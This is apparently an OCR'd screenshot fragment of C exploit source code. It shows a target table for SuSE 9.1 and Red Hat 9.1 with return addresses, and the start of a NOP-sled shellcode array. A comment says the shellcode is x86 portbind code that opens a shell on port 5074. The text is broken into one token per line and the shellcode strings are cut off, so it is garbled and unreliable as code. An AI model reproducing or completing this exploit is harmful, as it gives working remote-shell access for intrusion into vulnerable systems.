
}
 target 
[
]
=
{
"SuSe 9.1 Pro"
,
0xbfffe9f0
,
"Redhat 9.1"
,
0x41414141
}
;
signed
char
shellcode
[
]
=
"\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x9
"\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x9
/*

 * s0t4ipv6@Shellcode.com.ar

 * x86 portbind a shell in port 5074
